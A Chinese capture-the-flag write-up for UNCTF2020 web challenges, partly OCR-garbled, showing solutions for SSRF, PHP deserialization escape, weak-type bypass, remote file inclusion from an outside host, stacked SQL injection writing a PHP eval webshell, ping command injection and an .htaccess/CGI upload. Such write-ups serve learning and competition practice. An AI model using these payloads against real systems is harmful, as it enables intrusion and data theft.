# UNCTF2020 wp



#### easy\_ssrf

## welc0me to 2020UNCTF!!

```
<?php
echo'<center><strong>welcOme to 2020UNCTF!!</strong></center>';
highlight_file(__FILE__);
$url = $_GET['url'];
if(preg_match('/unctf\.com/', $url)){
        if(!preg_match('/php|file|zip|bzip|zlib|base|data/i', $url)){
            $url=file_get_contents($url);
            echo($url);
        }else{
            echo("error!!');
      }
}else{
        echo("error");
}
```

后来发现不是这样的被我蒙对了

```
🔶 \rightarrow 🕐 🎧 🛕 不安全 | afea5ee8-8bc6-4bd0-b371-391ac8004b6d.node1.hackingfor.fun/?url=%99%96%9... 🔍 🏡 📮 🐾 📴 🥥 👱 🔩
```

## welc0me to 2020UNCTF!!

```
<?php
echo'<center><strong>welcOme to 2020UNCTF!!</strong></center>';
highlight_file(_FILE__);
$url = $_GET['url'];
if(preg_match('/unctf\.com/',$url)){
        if(!preg_match('/php|file|zip|bzip|zlib|base|data/i',$url)){
            $url=file_get_contents($url);
            echo($url);
        }else{
            echo('error!!');
      }
}else{
        echo("error");
}
VUNCTF{108723b2-0978-428d-a64e-d372015fcd0a}
```

easyunserialize

```
<?php
error_reporting(0);
highlight_file(__FILE__);
class a
       public $uname;
       public $password;
       public function construct($uname, $password)
        ł
                $this->uname=$uname;
                $this->password=$password;
       }
       public function __wakeup()
                        if($this->password==='easy')
                                include('flag.php');
                                echo $flag:
                        }
                        else
                        {
                                echo 'wrong password';
function filter($string) {
       return str_replace('challenge', 'easychallenge', $string);
$uname=$ GET[1];
$password=1:
$ser=filter(serialize(new a($uname, $password)));
$test=unserialize($ser):
2
```

```
wrong password
```

\_\_wakeup()函数里判断password是否等于easy,是的话输出flag。

但是password我们不可控,发现有个filter函数把我们序列化后的字符串进行了替换,且替换后长度增加了,可以吧反序列化的 password往后顶然后自己构造一个password的序列化字符串从而控制password。

#### 构造payload

先数一下我们要顶掉的字符串长度(我们自己构造的控制passwoed反序列化的字符串),\*\* ";s:8:"password";s:4:"easy";}\*\*为 29个字符长度。每构造一个challenge可以顶掉4个所以我们要构造8个challenge字符串。然后后面添加3个字符串。

challengechallengechallengechallengechallengechallengechallenge";s:8:"password";s:4:"easy";}aaa

```
<?php
error_reporting(0);
highlight_file(__FILE__);
class a
{
       public $uname;
       public $password;
       public function __construct($uname, $password)
        {
                $this->uname=$uname;
                $this->password=$password;
       public function __wakeup()
        ł
                        if ($this->password==='easy')
                        {
                               include('flag.php');
                               echo $flag;
                        }
                        else
                        {
                               echo 'wrong password';
                        }
               }
       }
function filter($string) {
       return str_replace('challenge', 'easychallenge', $string);
$uname=$_GET[1];
$password=1;
$ser=filter(serialize(new a($uname, $password)));
$test=unserialize($ser);
?>
UNCTF{97dd3579-c05c-4ec1-9ba0-31b111f04c3c}
```

babyeval

```
<?php
```

过滤了括号基本所有的函数都用不了,想要执行命令还可以用反引号``.构造paylaod ?a=echo%20cat%20flag.php;,发现被拦截,用base64绕过。



# PD9waHAKICAgICRmbGFnPSdVTkNURntiNzBjYjAwMy1mMzk NmZ9JzsKICAgID8+CgoK

ezphp

```
<?php
show_source(__FILE__);
$username = "admin";
$password = "password";
include("flag.php");
$data = isset($_POST['data'])? $_POST['data']: "" ;
$data_unserialize = unserialize($data);
if ($data_unserialize['username']==$username&&$data_unserialize['password']==$password){
        echo $flag;
}else{
        echo "username or password error!";
}
username or password error!</pre>
```

讀 🔍 🙀 📮 📭 🖬

0

post一个data数据然后反序列化,反序列化的username等于一个字符串和password等于一个字符串(不是上面的值,看了群里的 消息才知道)

不知道服务器的字符串是啥,看到两个等号想到弱类型比较,在php中\*\* 0== 'abc' \*\*的值是True所以可以输入0来绕过。

a:2:{s:8:"username";i:0;s:8:"password";i:0;}

#### L0vephp



右键查看源代码发现一个字符串

<!-- B4Z0-@:0CnDf, -->

猜测应该是base族的加密,拿到网站上去试发现是base85。

| <u>B4Z0-@:OCnDf</u> , |  |   |   |
|-----------------------|--|---|---|
|                       |  |   |   |
|                       |  |   |   |
|                       |  |   |   |
|                       |  |   |   |
|                       |  |   |   |
|                       |  |   |   |
|                       |  |   |   |
|                       |  | 编 | 码 |

用php伪协议读用base64发现被拦截。想到可以用rot13。



#### Rot13密码

| ot13 Cipher                                       |    |    |   |
|---------------------------------------------------|----|----|---|
| cuc</th <th></th> <th></th> <th></th>             |    |    |   |
| <pre>\$synt = "hangs(Juvf_vf_@_s4xr_sln9)";</pre> |    |    |   |
| // <u>uvag:316R4433782R706870</u><br>?>           |    |    |   |
|                                                   |    |    |   |
|                                                   |    |    |   |
|                                                   |    |    | 1 |
| 农险标志(Remove Punctuation)                          |    |    |   |
| ASHING (Remove Functuation)                       |    |    |   |
|                                                   | 加密 | 解密 |   |
| ?php                                              |    |    |   |
| flag = "unctf{7his_is_@_f4ke_f1a9}";              |    |    |   |
| //hint:316e4433782e706870<br>?>                   |    |    |   |

## 16进制到文本字符串

| 加密  | 或解密字符    | 串长度不可以超过1   | MO  |
|-----|----------|-------------|-----|
| 1   | 316e443  | 3782e706870 |     |
| 16进 | 制转字符     | 字符转16进制     | 测试月 |
| 1   | 1nD3x.pł | qr          |     |

查看1nD3x.php页面

禁用了一堆东西,还限制了关键字和字数。

看到大佬博客可以用远程包含。

?code=include\$\_GET[1];&1=http://www.lu0sf.top/1.txt

蚁剑连上就可以看到flag了。

| Ar | ntSwe | ord 编辑 窗口 调试                                |
|----|-------|---------------------------------------------|
| 4  |       | □ 124.70.160.141 (※) □ flag_mdnrvvldb (※)   |
| I  | P:124 | 4.70.160.141 File: /flag_mdnrvvldb          |
|    |       | ,                                           |
|    | 1     | UNCTF{6284b474-f3f4-48fd-9d49-0086d2ea290a} |
|    | 2     |                                             |

## checkin-sql

# Try it?



看起来像强网杯的随便注,也是一个堆叠注入。但是一起输入set prepare execute 会被拦截,那就只用prepare和execute就行了,提示flag不在数据库里,就想到直接写shell。然后用16进制绕过关键字检测。

1';PREPARE hacker from concat(char(115,101,108,101,99,116,32,39,60,63,112,104,112,32,101,118,97,108,40,36,95,80, 79,83,84,91,49,50,51,93,41,32,63,62,39,32,105,110,116,111,32,111,117,116,102,105,108,101,32,39,47,118,97,114,47, 119,119,119,47,104,116,109,108,47,49,46,112,104,112,39 ));EXECUTE hacker;

```
a = "select '<?php eval($_POST[123]) ?>' into outfile '/var/www/html/1.php'"
for i in a:
    print(ord(i),end=',')
```

....

|          | 3 研想 图凵 明记                 |                        |                    |               |             |
|----------|----------------------------|------------------------|--------------------|---------------|-------------|
| •        | □ 124.70.160.141 🛞         | 🗋 flag_mdnrvvldb 🛛 🛞   | 🗅 124.70.160.141 🛞 | 🗋 fffllaagg 🛞 |             |
| IP:124.7 | 0.160.141 File: /fffllaagg |                        |                    |               | 2 刷新 📰 高亮 👻 |
| 1 UM     | NCTF{0df10945-1ae5-46      | i83-aed2-a147f0689140} |                    |               |             |
| 2        |                            |                        |                    |               |             |
|          |                            |                        |                    |               |             |
|          |                            |                        |                    |               |             |
|          |                            |                        |                    |               |             |
|          |                            |                        |                    |               |             |
|          |                            |                        |                    |               |             |

#### UN's\_online\_tools

经典rec,手动fuzz时感觉做过禁用了挺多的,有印象做过

|                      | PING                                                              |                        |
|----------------------|-------------------------------------------------------------------|------------------------|
|                      | 其他功能待开发                                                           |                        |
|                      | Url                                                               |                        |
|                      | index.php style.css                                               |                        |
|                      |                                                                   |                        |
|                      |                                                                   |                        |
|                      |                                                                   |                        |
| 器 白 五 名 名            | ] 控制台 🗅 调试器 ಝ 网络 {} 样式编辑器 🖓 性能 ①:内存 🗄 存储 🛉 无缩竭环境 🎆 应用程序 🗶 HackBar | 0 ··· )                |
| Encryption $\bullet$ | Encoding - SQL - XSS - LFI - XXE - Other -                        | Commit now! HackBar v2 |
| Load URL             | http://6f07835a-4d09-4961-9fcd-2f2566ea9e54.node1.hackingfor.fun  |                        |
| 🛠 Split URL          | /Index.php?url=127.0.0.1  s&GO=GO                                 |                        |
| € Execute            |                                                                   |                        |



找到flag在根目录,这里空格被禁了,用%09(tab)绕过,最终用base64编码绕过,最后payload:

url=127.0.0.1|echo%09Y2F0IC9mbGFn|base64%09-d|sh&GO=GO

|                                                                                                    | PING                                                      |                        |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------|------------------------|
|                                                                                                    | 其他功能待开发                                                   |                        |
|                                                                                                    |                                                           |                        |
|                                                                                                    | FLAG(cd2dfe77-2db5-4ef2-874f-bef935842133)                |                        |
|                                                                                                    |                                                           |                        |
|                                                                                                    |                                                           |                        |
|                                                                                                    |                                                           |                        |
| □□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□                                                                      |                                                           | ани х                  |
| Encryption + Encoding + SQL + XSS + LFI + XXE                                                             | <ul> <li>Other ▼</li> </ul>                               | Commit now! HackBar v2 |
| Load URL         http://6f07835a-4d09-4961-9fcd-2f2566ea9e5-<br>/index.php?url=127.0.0.1jecho%09Y2F0IC9mb | 4.node1.hackingfor.fun<br>GFn base64%09-d sh&GO=GO<br>.:: |                        |
| Execute                                                                                                   |                                                           |                        |

#### flag: FLAG{cd2dfe77-2db5-4ef2-874f-bef935842133}

```
最后放一下index.php的代码,各位师傅看看还有没有其他绕法吧
```

```
<?php
if (isset($_GET['un1'])){
    $ip=$_GET['un1'];
    if(preg_match("/(;|'||>|]|&||\\$|\\|rev|more|tailf|head|n1|tail|tac|cat|rm|cp|mv|\*|\{)/i", $i
p)){
    die("<strong><center>非法字符</center></strong>");
    }
    if(preg_match("/.*f.*1.*a.*g.*/", $ip)){
        die("<strong><center>非法字符</center></strong>");
    }
    sa = shell_exec("ping -c 4 ".$ip);
    echo($a);
    }else{
        echo "<script>alert('欢迎来到UN`s online tools 如果师傅觉得题目不适合您,可以出门左拐')</script>";
    }
}
```

#### easy\_upload

善用搜索,查到是De1CTF 2020 checkin的原题,就比原题多禁了一个,导致原题解的换行绕过没法使,禁用名单:

#### perl|pyth|ph|auto|curl|base|\|>|rm|ryby|openssl|war|lua|msf|xter|telnet in contents!

解题思路: 上传.htaccess,开启cgi支持, 上传cgi脚本, 执行cgi脚本, 输出flag

```
1、上传.htaccess
```

bp抓包修改类型绕过类型限制



2、上传cgi脚本,流程和.htaccess一致,但注意,cgi脚本最好在linux系统下编写,直接在bp里面改内容有可能出错,cgi脚本根据.htaccess的保存后缀,个人保存为4.xx

| #!/bin/bash                     |  |
|---------------------------------|--|
| echo "Content-Type: text/plain" |  |
| echo ""                         |  |
| cat /flag                       |  |
| exit 0                          |  |

3, 上传成功, 访问4.xx文件路径得到flag:



| Shell No. 1                                                                                                    | 1288 x 720, 8-bit/color RG8, 800 |
|----------------------------------------------------------------------------------------------------|----------------------------------|
| 文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)                                                                                                    |                                  |
| root@kali:~/dirsearch# python3 dirsearch.py -u http://f7869a83-da42-40d9-88ab-8d4644827233.node1.hackingfor.fun/                                                                                                    | -e *                             |
|                                                                                                    |                                  |
| Extensions: CHANGELOG.md   HTTP method: GET   Threads: 20   Wordlist size: 6784                                                                                                    |                                  |
| Error Log: /root/dirsearch/logs/errors-20-11-14_19-32-38.log                                                                                                    |                                  |
| Target: http://f7869a83-da42-40d9-88ab-8d4644827233.node1.hackingfor.fun/                                                                                                    |                                  |
| Output File: /root/dirsearch/reports/f7869a83-da42-40d9-88ab-8d4644827233.node1.hackingfor.fun/_20-11-14_19-32-38                                                                                                    | 3.txt                            |
| <pre>[19:32:38] Starting:<br/>[19:32:39] 400 - 138B - /%2e%2e//google.com<br/>[19:32:44] 200 - 37B - /ad_js.js<br/>[19:32:52] 200 - 382B - /login<br/>[19:32:54] 200 - 405B - /register<br/>Task Completed<br/>root@kali:-/dirsearch#</pre> |                                  |
|                                                                                                    |                                  |

扫一下目录发现注册和登陆页面

| <b>注册</b><br>Usern<br>Passw<br>注册 | ame:<br>ord: [ |            |    |       |               |                                                   |          |           |
|-----------------------------------|----------------|------------|----|-------|---------------|---------------------------------------------------|----------|-----------|
| $\leftarrow$                      | $\rightarrow$  | $\bigcirc$ | ណ៍ | ▲ 不安全 | f7869a83-da42 | 2-40d9-88ab-8d46448                               | 27233.no | 9. ×      |
| registe                           | er suc         | cess       |    |       |               | <b>保存密码</b><br>Microsoft Edge 将保存针对<br><b>填充。</b> | 此站点的密码并在 | ×<br>下次自动 |

admin

.....

保存

0

从不

尝试注册成admin,发现可以,当时以为要session伪造

